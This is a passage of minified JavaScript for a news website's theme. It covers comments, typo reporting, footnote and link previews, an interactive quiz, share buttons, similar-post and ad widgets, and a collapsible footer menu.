t=d("div",{class:"comments__question",parent:e});l("question.avatar")&&d("div",{class:"comments__question-avatar",text:l("question.avatar"),parent:t});e=d("h4",{class:"comments__question-caption",parent:t});l("question.author")&&d("p",{text:l("question.author"),class:"comments__question-author",parent:e}),d("p",{text:l("question.message"),class:"comments__question-message",parent:e})})(i);var t=document.location.hash.match(/^#comment-(\d+)/)||[];1<t.length&&(e=!1);let n=S();i.appendChild(n);let s=n.querySelector(".comments__form-text");s.textContent=v(0),s.addEventListener("input",()=>{p(s.value,0)}),((e,t,n)=>{if(void 0===t)return;var s=d("div",{class:"comments__form-badge",parent:e.querySelector(".comments__form-footer")});g(s,t),d("span",{text:t.name,parent:s}),h(s,e);let r=d("button",{classes:["comments__form-exit","icon","icon--exit"],attributes:{type:"button",title:l("form.exit")},parent:e});r.addEventListener("click",e=>{e.preventDefault(),n.classList.remove("comments--expand"),w("/id/logout","POST",{},()=>{setTimeout(A,300)})})})(n,a.identity,i);let r=a.comments||[];!0===e&&8<r.length&&((e=>{i.classList.add("comments--folded");var t=d("div",{class:"comments__expand",parent:i});let n=d("button",{class:"comments__expand-button",text:_(e,l("comments.expand")),attrubutes:{type:"button"},parent:t});n.addEventListener("click",e=>{e.preventDefault(),$(!1),u(i.getBoundingClientRect().top)})})(r.length),r=r.slice(0,8)),r.forEach(e=>{void 0!==e.id&&x(e)}),i.classList.add("comments--expand"),!1===e&&i.classList.remove("comments--folded"),(t=>{if(!(t.length<1)){let e=i.querySelector(`[data-id="${t[1]}"]`);null!==e&&u(e.getBoundingClientRect().top)}})(t)},A=()=>{w(`/id/comments?post=${o}`,"GET",{},e=>(m=!1,e.identity&&(m=!0),a=e,$()))};A()}();
"use strict";!function(){function c(e,t){return knife_mistype_reporter.hasOwnProperty(e)?knife_mistype_reporter[e]:t||""}function d(t,n){let o=document.querySelector(".mistype");null!==o&&o.parentNode.removeChild(o),o=document.createElement("div"),o.classList.add("mistype"),document.body.appendChild(o);const e=document.createElement("div");e.classList.add("mistype__popup"),o.appendChild(e);const d=document.createElement("h3");d.classList.add("mistype__popup-heading"),d.textContent=c("heading"),e.appendChild(d);const i=document.createElement("p");i.classList.add("mistype__popup-marked"),i.textContent=t,e.appendChild(i);const a=document.createElement("textarea");a.classList.add("mistype__popup-comment"),a.setAttribute("placeholder",c("textarea")),a.setAttribute("maxlength",300),e.appendChild(a);const r=document.createElement("button");r.classList.add("mistype__popup-submit","button"),r.textContent=c("button","Send"),e.appendChild(r),r.addEventListener("click",function(e){e.preventDefault(),function(e,t,n){e={nonce:c("nonce"),time:c("time"),comment:t,context:n,marked:e,location:document.location.href};const o=new XMLHttpRequest;o.open("POST",c("ajaxurl")+"/mistype"),o.setRequestHeader("Content-Type","application/json"),o.send(JSON.stringify(e))}(t,a.value,n),o.parentNode.removeChild(o)});const s=document.createElement("button");s.classList.add("mistype__popup-close"),s.addEventListener("click",()=>{o.parentNode.removeChild(o)}),e.appendChild(s);const p=e=>{27===e.keyCode&&o.parentNode.removeChild(o),document.removeEventListener("keydown",p)};document.addEventListener("keydown",p)}"undefined"!=typeof knife_mistype_reporter&&document.addEventListener("keydown",function(e){if("Enter"===e.key&&e.ctrlKey){const n=window.getSelection().toString();let t=window.getSelection().getRangeAt(0).startContainer;t.nodeType!==Node.ELEMENT_NODE&&(t=t.parentElement);for(const o of[".entry-content > *",".entry-header__title",".entry-header__lead"]){let e=t;for(;e.parentElement;)if(e=e.parentElement,e.matches(o)){t=e;break}}let e=t.textContent;500<e.length&&(e=e.substring(0,500)+"…"),0<n.length&&d(n.substring(0,300),e)}})}();
"use strict";!function(){var d,e=document.querySelector(".post");null!==e&&(d=document.body,e.addEventListener("click",function(e){var t,n,c=e.target||e.srcElement;function r(e){e=e.target||e.srcElement;e!==t&&!e.classList.contains("reference__content-close")||(t.parentNode.removeChild(t),c.removeAttribute("data-active"),d.classList.remove("is-reference"))}c.hasAttribute("data-body")&&(null!==(t=document.getElementById("reference"))&&t.parentNode.removeChild(t),t=function(e){var t=document.createElement("div");t.classList.add("reference"),t.setAttribute("id","reference");var n=document.createElement("div");return n.classList.add("reference__content"),n.innerHTML=e,t.appendChild(n),(e=document.createElement("button")).classList.add("reference__content-close"),n.appendChild(e),d.appendChild(t),t}(c.getAttribute("data-body")),n=t,e=c,e=c.getBoundingClientRect().top+document.documentElement.scrollTop,n.style.top=e+"px",c.setAttribute("data-active",!0),d.classList.add("is-reference"),t.addEventListener("click",r),t.addEventListener("touchend",r))}))}();
"use strict";!function(){if("undefined"!=typeof knife_preview_links){const e=document.querySelector(".post");if(null!==e){const o=document.getElementById("wpadminbar"),s=document.body;let l=0;const n=(e,t)=>{e.preventDefault();const n=function(e){let t=document.getElementById("preview");null!==t&&t.parentNode.removeChild(t),t=document.createElement("div"),t.classList.add("preview"),t.setAttribute("id","preview"),s.appendChild(t);const n=document.createElement("div");n.classList.add("preview__content","preview__content--preload"),t.appendChild(n);const i=new Image;i.setAttribute("src",e),i.setAttribute("alt",knife_preview_links.alt||""),i.addEventListener("load",()=>{n.classList.remove("preview__content--preload")}),i.addEventListener("error",()=>{n.classList.remove("preview__content--preload"),n.classList.add("preview__content--warning");const e=document.createElement("strong");e.textContent=knife_preview_links.warning||"",n.appendChild(e),n.removeChild(i)}),n.appendChild(i);const r=document.createElement("a");return r.textContent=knife_preview_links.external||"",r.innerHTML=r.innerHTML+'<span class="icon icon--external"></span>',r.setAttribute("href",e),r.setAttribute("target","_blank"),r.setAttribute("rel","noopener"),n.appendChild(r),t}(t.getAttribute("href"));o&&window.scrollY<o.clientHeight&&(header.style.marginTop=o.clientHeight-window.scrollY+"px"),l=window.scrollY,s.classList.add("is-preview"),window.screen.width<1024&&(s.style.top=-l+"px");const i=document.createElement("button");var r;i.classList.add("preview__close"),n.appendChild(i),r=n,e=t,e=(t=t.getBoundingClientRect()).bottom+document.documentElement.scrollTop,r.style.top=e+"px",r.style.left=t.left+"px";n.addEventListener("click",e=>{e.target!==n&&!e.target.classList.contains("preview__close")||(()=>{let e=document.getElementById("preview");null!==e&&e.parentNode.removeChild(e),s.classList.remove("is-preview"),s.style.top="",window.screen.width<1024&&window.scrollTo(0,l)})()})};e.querySelectorAll("a[data-preview]").forEach(t=>{t.addEventListener("click",e=>{n(e,t)})})}}}();
"use strict";!function(){var d,o,e,r,c,l,_,u=document.getElementById("quiz");function a(e){if("scrollBehavior"in document.documentElement.style)return window.scrollTo({top:e,behavior:"smooth"});window.scrollTo(0,e)}function f(){var e=u.querySelector(".entry-quiz__vote");e&&document.body.contains(e)&&e.remove()}function p(a,r,u){knife_quiz_options.hasOwnProperty("format")||(knife_quiz_options.format="binary"),r.addEventListener("click",function(e){var t=e.target||e.srcElement;if(t.hasAttribute("data-answer")&&!r.classList.contains("entry-quiz__vote--complete")){var n,i=a[t.dataset.answer];switch(r.classList.add("entry-quiz__vote--complete"),d.disabled=!1,knife_quiz_options.format){case"dynamic":i.hasOwnProperty("dynamic")&&(_+=i.dynamic.toString()),t.classList.add(u+"--selected");break;case"category":i.hasOwnProperty("category")&&(n=l[i.category]||0,l[i.category]=n+1,c=Object.keys(l).reduce(function(e,t){return l[e]>l[t]?e:t})),t.classList.add(u+"--selected");break;case"points":i.hasOwnProperty("points")&&i.points&&(c+=parseInt(i.points)),t.classList.add(u+"--selected");break;case"binary":if(i.hasOwnProperty("binary")&&i.binary){c++,t.classList.add(u+"--correct");break}for(var s=0;s<a.length;s++){var o=t.parentNode.children[s];a[s].binary&&o.classList.add(u+"--missed")}t.classList.add(u+"--wrong")}if(knife_quiz_options.message&&i.message){e=document.createElement("div");return e.classList.add("entry-quiz__vote-message"),e.innerHTML=i.message,r.appendChild(e)}}})}function m(e,t){var n=document.createElement("div");return n.classList.add("entry-quiz__vote"),u.insertBefore(n,t),knife_quiz_options.shuffle&&e.sort(()=>.5-Math.random()),(knife_quiz_options.attachment?function(e,t){var n=document.createElement("div");n.classList.add("entry-quiz__vote-grid"),t.appendChild(n);for(var i=0;i<e.length;i++){var s,o=document.createElement("figure");e[i].attachment&&e[i].attachment[0]&&((s=document.createElement("img")).src=e[i].attachment[0],2<e[i].attachment.length&&(s.width=e[i].attachment[1],s.height=e[i].attachment[2]),o.appendChild(s),o.classList.add("entry-quiz__vote-attachment"),o.setAttribute("data-answer",i),n.appendChild(o))}p(e,t,"entry-quiz__vote-attachment"),t.classList.add("entry-quiz__vote--attachment")}:function(e,t){for(var n=0;n<e.length;n++){var i=document.createElement("div");void 0!==e[n].choice&&(i.classList.add("entry-quiz__vote-choice"),i.setAttribute("data-answer",n),i.innerHTML=e[n].choice,t.appendChild(i))}p(e,t,"entry-quiz__vote-choice"),t.classList.add("entry-quiz__vote--choice")})(e,n),0}function q(e,t,n){var i=u.getBoundingClientRect().top+window.pageYOffset,s=u.querySelector(".entry-quiz__lead");e.question&&(s.innerHTML=e.question),u.querySelector(".entry-quiz__info").textContent=t+" / "+n,f(),e.answers&&0<e.answers.length&&(d.disabled=!0,m(e.answers,s.nextSibling)),a(i-76),o.style.display=1<r?"block":"none"}function y(e){e.poster&&(t=document.createElement("img"),0<_.length&&(e.poster=e.poster.replace("*",_)),t.classList.add("entry-quiz__poster"),t.src=e.poster,u.insertBefore(t,u.firstChild));var t=u.querySelector(".entry-quiz__share");document.body.contains(t)&&function(e,t){if(void 0!==knife_quiz_options.share_links&&void 0!==knife_quiz_options.permalink&&!knife_quiz_options.noshare){e=knife_quiz_options.permalink.replace(/\/?$/,"/")+e.index+"/";0<t.length&&(e+=t+"/");for(var n,i=[e,u.querySelector(".entry-quiz__title").textContent||""],s=u.querySelectorAll(".share > .share__link"),o=0;n=s[o];o++){var a=n.getAttribute("data-label");void 0!==knife_quiz_options.share_links[a]&&(a=knife_quiz_options.share_links[a],n.href=a.link.replace(/%([\d])\$s/g,function(e,t){return encodeURIComponent(i[t-1])}))}"function"==typeof window.shareButtons&&window.shareButtons()}}(e,_),f(),a(u.getBoundingClientRect().top+window.pageYOffset-76);t=u.querySelector(".entry-quiz__lead");e.details?t.innerHTML=e.details:t.parentNode.removeChild(t),o.style.display="none"}null!==u&&"undefined"!=typeof knife_quiz_options&&(e=o=d=null,c=r=0,l={},_="",knife_quiz_options.center&&u.classList.add("entry-quiz--center"),(e=document.createElement("div")).classList.add("entry-quiz__buttons"),(d=document.createElement("button")).classList.add("entry-quiz__button","button","button-variant__primary","button-size__large"),d.type="button",d.textContent=knife_quiz_options.button_start,(o=document.createElement("button")).classList.add("entry-quiz__button","button","button-variant__outline","button-size__large"),o.type="button",o.textContent="Назад",o.style.display="none",e.appendChild(o),e.appendChild(d),u.appendChild(e),o.addEventListener("click",function(){r<=1||(--r,knife_quiz_options.button_next&&(d.textContent=knife_quiz_options.button_next),q(knife_quiz_items[r-1],r,knife_quiz_items.length))}),Array.isArray(knife_quiz_items)||(knife_quiz_items=[]),knife_quiz_options.random&&knife_quiz_items.sort(()=>.5-Math.random()),"object"!=typeof knife_quiz_results&&(knife_quiz_results={}),d.addEventListener("click",function(){var e=knife_quiz_items.length;if(u.classList.remove("entry-quiz--visible"),0<e&&r<e){var t=knife_quiz_items[r];return r++,u.classList.contains("entry-quiz--item")||(u.classList.add("entry-quiz--item"),knife_quiz_options.button_next&&(d.textContent=knife_quiz_options.button_next)),setTimeout(()=>u.classList.add("entry-quiz--visible"),100),r===e&&knife_quiz_options.button_last&&(d.textContent=knife_quiz_options.button_last,"undefined"!=typeof ym&&ym(99173747,"reachGoal",knife_quiz_options.button_metrika)),q(t,r,e)}if(!u.classList.contains("entry-quiz--results")){for(var n=[],i=null,s=0;s<knife_quiz_results.length;s++)knife_quiz_results[s].index=s+1,1===knife_quiz_results[s].default&&(i=knife_quiz_results[s]);for(s=0;s<knife_quiz_results.length;s++){var o,a=knife_quiz_results[s];a.default||a.advance&&a.advance!==c||(o=a.minimum||0,i&&l[c]<o&&(a=i),n.push(a))}if(0<n.length){e=n[Math.floor(Math.random()*n.length)];return u.classList.remove("entry-quiz--item"),knife_quiz_options.button_repeat&&(d.textContent=knife_quiz_options.button_repeat),knife_quiz_options.norepeat&&d.parentNode.removeChild(d),u.classList.add("entry-quiz--results"),setTimeout(()=>u.classList.add("entry-quiz--visible"),100),y(e)}}return document.location.reload()}))}();
"use strict";!function(){const l=document.querySelector(".scroller");if(null!==l){let s=!1;document.addEventListener("scroll",function(){var e=window.scrollY||window.pageYOffset;100<e&&!s?(l.classList.add("scroller--visible"),s=!0):e<=100&&s&&(l.classList.remove("scroller--visible"),s=!1)},{passive:!0}),l.addEventListener("click",function(e){e.preventDefault(),window.scrollTo({top:0,behavior:"smooth"})})}}();
"use strict";!function(){const a=(e,t)=>{let n=e.querySelector(".share__count");null===n&&((t=parseInt(t)||0)<=0||(n=document.createElement("span"),n.className="share__count",n.innerHTML=t,e.appendChild(n)))},t=()=>{if(void 0!==knife_meta_parameters&&knife_meta_parameters.postid){const t=new XMLHttpRequest;return t.open("GET","/analytics/shares/?post="+knife_meta_parameters.postid),t.responseType="json",t.send(),t.addEventListener("load",()=>{var e=t.response||{};e.success&&(n=>{n=n||{};const e=document.querySelectorAll(".share .share__link");if(null===e)return;e.forEach(e=>{var t=e.dataset.label;n.vk&&"vkontakte"===t&&a(e,n.vk),n.fb&&"facebook"===t&&a(e,n.fb)})})(e.data)}),!0}};window.shareButtons=function(){const e=document.querySelectorAll(".share .share__link");if(null===e)return!1;e.forEach(e=>{e.dataset.label;e.addEventListener("click",function(e){return e.preventDefault(),function(e,t){var n=Math.round(screen.width/2-t.width/2);let a=0;screen.height>t.height&&(a=Math.round(screen.height/3-t.height/2)),window.open(e,t.id,"left="+n+",top="+a+",width="+t.width+",height="+t.height+",personalbar=0,toolbar=0,scrollbars=1,resizable=1")}(this.href,{width:600,height:400,id:this.dataset.label})})}),t()},window.shareButtons()}();
"use strict";!function(){if("undefined"!=typeof knife_similar_posts){let c=function(i){for(let e=0,t;e<i.length;e++){t=Math.floor(Math.random()*e);var n=i[e];i[e]=i[t],i[t]=n}return i}(knife_similar_posts.similar||[]),d=0;const r=e=>e=(e=e.replace("http://ads.adfox.ru","https://ads.adfox.ru")).replace("[RANDOM]",Date.now()),p=(e,t)=>{const i=document.createElement("div");i.innerHTML=`
        <div class="widget-posts__item size-triple">
          <div class="widget-posts__poster widget-posts__poster-border">
            ${(t=t).thumb||t.pixel?`<img src="${t.thumb||t.pixel||""}" alt="${t.title.replace(/<[^>]*>/g,"")}" class="attachment-triple size-triple wp-post-image" loading="lazy" decoding="async" />`:""}
          </div>
          <div class="widget-posts__content">
            <a class="widget-posts__title${null!=t&&t.track?" gofollow":""}" ${null!=t&&t.track?` data-track="${t.track}"`:""} href="${r(t.link)}">
              ${t.title}
            </a>
            ${t.erid?`<div style="color: #C7C7C7;font-style: italic;font-weight: 400;font-size: 0.75rem;">${t.erid}</div>`:""}
          </div>
        </div>
      `.trim();t=i.firstElementChild;e.appendChild(t)},n=e=>{if(c.length<d+2)return!1;if(null===e)return!1;const t=document.createElement("figure");t.classList.add("figure","figure--similar");const i=document.createElement("h4");i.innerHTML=knife_similar_posts.title||"",t.appendChild(i);for(let e=d;e<d+2;e++)c[e].link&&c[e].title&&((e,t)=>{const i=document.createElement("p");e.appendChild(i);const n=document.createElement("a");if(n.href=r(t.link),n.innerHTML=t.title,i.appendChild(n),t.erid){const l=document.createElement("span");l.textContent=t.erid,n.appendChild(l)}if(t.pixel){let e=new Image;e.src=r(t.pixel)}})(t,c[e]);return d+=2,e.parentNode.insertBefore(t,e.nextSibling),!0};!function(){const e=document.querySelector(".content-similar__wrap");if(null!==e){const l=document.createElement("div");l.classList.add("content-similar__row");const r=document.createElement("h4");r.innerHTML=knife_similar_posts.sub_title||knife_similar_posts.title||"",e.appendChild(r);const s=(knife_similar_posts.promo||[]).filter(e=>e.link&&e.title);var i=4-Math.min(s.length,4);const o=[];let t=0;for(let e=d;e<c.length&&t<i;e++){var n=c[e];n.link&&n.title&&(o.push(n),t++,d++)}const a=[...o,...s.slice(0,4-o.length)];0!==a.length?(a.forEach(e=>{p(l,e)}),e.appendChild(l)):e.remove()}}(),function(){var e=document.querySelectorAll(".entry-content");if(1===e.length&&1!=knife_similar_posts.hidden){let i=e[0].children;if(!(i.length<20))for(let e=20,t=0;e<i.length-5;e++)if("p"===i[e].tagName.toLowerCase()&&void 0!==i[e-1]&&"p"===i[e-1].tagName.toLowerCase()){if(n(i[e-1])&&(t+=1),3<t)break;e=20+e}}}()}}();
"use strict";"serviceWorker"in navigator&&(1<document.location.host.match(/\./g).length||window.addEventListener("load",function(){navigator.serviceWorker.register("/service-worker.js")}));
document.querySelectorAll('.menu__item').forEach(function(item) {
  if (item.querySelector('.sub-menu')) {
    item.classList.add('menu-item-has-children');
  }
});

document.querySelectorAll('.footer .menu-item-has-children > a').forEach(function(el) {
  el.addEventListener('click', function (e) {
    e.preventDefault();

    this.classList.toggle('active');

    let next = this.nextElementSibling;
    if (next) {
      if (next.style.maxHeight) {
        next.style.maxHeight = null;
      } else {
        next.style.maxHeight = next.scrollHeight + "px";
      }
      next.style.transition = "max-height 0.25s ease";
      next.style.overflow = "hidden";
    }
  });
});
